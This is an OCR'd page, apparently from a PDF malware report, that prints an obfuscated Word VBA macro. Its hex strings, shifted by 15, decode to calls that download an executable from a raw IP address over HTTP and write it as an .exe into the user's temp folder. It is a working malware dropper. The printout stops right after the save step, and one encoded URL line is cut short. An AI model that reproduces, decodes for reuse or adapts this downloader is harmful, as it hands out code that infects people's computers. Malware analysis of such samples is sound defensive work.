Sub ljRIpdKkSmQPMbnLdh()
Dim dmvAQJch As String
Dim JWyaIoTHtZaFG As String
Dim TrbaApjsFydVkOGwjnzkpOB As String
dmvAQJch = CreateObject(ThisDocument.bQYHDG("66627281787F833D6277747B7B",
15)).ExpandEnvironmentStrings(ThisDocument.bQYHDG("3463747C7F34", 15))
JWyaIoTHtZaFG = ThisDocument.bQYHDG("6B", 15)
TrbaApjsFydVkOGwjnzkpOB = ThisDocument.bQYHDG("797085823D748774", 15)
dmvAQJch = dmvAQJch + JWyaIoTHtZaFG + TrbaApjsFydVkOGwjnzkpOB
Dim cllbWRRTqqWoZebEpYdGmnPBLAx As String
cllbWRRTqqWoZebEpYdGmnPBLAx =
ThisDocument.bQYHDG("7783837F493E3E43443D46463D42443D4142483E403E837E7370883D748
15)
Dim OhYBGFWMcPWNnpvvuTeitVAK As Object
Set OhYBGFWMcPWNnpvvuTeitVAK =
CreateObject(ThisDocument.bQYHDG("5C7872817E827E75833D675C5B5763635F", 15))
OhYBGFWMcPWNnpvvuTeitVAK.Open ThisDocument.bQYHDG("565463", 15),
cllbWRRTqqWoZebEpYdGmnPBLAx, False
OhYBGFWMcPWNnpvvuTeitVAK.send
If OhYBGFWMcPWNnpvvuTeitVAK.Status = 200 Then
Dim BIPvJqwtceisuIuipCzbpsWRuhRwp As Object
Set BIPvJqwtceisuIuipCzbpsWRuhRwp =
CreateObject(ThisDocument.bQYHDG("50535E53513D62838174707C", 15))
BIPvJqwtceisuIuipCzbpsWRuhRwp.Open
BIPvJqwtceisuIuipCzbpsWRuhRwp.Type = 1
BIPvJqwtceisuIuipCzbpsWRuhRwp.Write
OhYBGFWMcPWNnpvvuTeitVAK.responseBody
BIPvJqwtceisuIuipCzbpsWRuhRwp.SaveToFile dmvAQJch, 2
4/18